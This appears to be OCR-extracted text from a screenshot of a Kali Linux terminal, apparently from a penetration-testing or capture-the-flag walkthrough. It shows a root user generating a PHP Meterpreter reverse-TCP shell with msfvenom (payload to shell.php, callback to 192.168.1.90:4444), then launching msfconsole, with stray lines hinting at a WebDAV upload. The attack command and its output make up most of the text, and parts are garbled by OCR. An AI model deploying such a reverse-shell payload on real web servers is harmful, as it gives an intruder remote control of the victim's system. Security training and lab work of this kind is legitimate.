 1
10
101
1010
php
passwd.dav
shell.php
ryan@server1:/
File Actions Edit View Help
-h, --help Show this message
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lpo
rt=4444 > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~# msfconsole
[-] ***rting the Metasploit Framework console...\
[-] * WARNING: No database support: No database YAML file
[-] ***
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%
%% %%% %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%
%% %% %%%%%%%% %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%
%% % %%%%%%%% %%%%%%%%%%% https://metasploit.com %%%%%%%%%%%%%%%%%%%%%%
%%
%% %% %%%%%% %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%
%% %%%%%%%%% %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%